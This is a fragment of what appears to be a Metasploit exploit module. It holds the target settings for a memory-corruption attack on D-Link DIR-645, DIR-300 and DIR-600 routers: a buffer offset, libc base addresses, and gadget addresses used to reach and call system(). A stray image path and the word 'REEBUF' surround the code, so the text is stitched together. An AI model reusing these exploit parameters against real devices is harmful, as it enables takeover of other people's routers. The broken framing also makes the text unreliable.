 'Platform' => 'linux',
'Arch' => ARCH_MIPSLE,
'Targets' =>
[
[ 'Multiple Targets: D-Link DIR-645 v1.03, DIR-300 v2.14, DIR-600',
{
'Offset' => 973,
'LibcBase' => 0x2aaf8000, # Router
#'LibcBase' => 0x40854000, # QEMU environment
'System' => 0x000531FF, # address of system
'CalcSystem' => 0x000158C8, # calculate the correct address of system
'CallSystem' => 0x000159CC, # call our system
}
]
],
REEBUF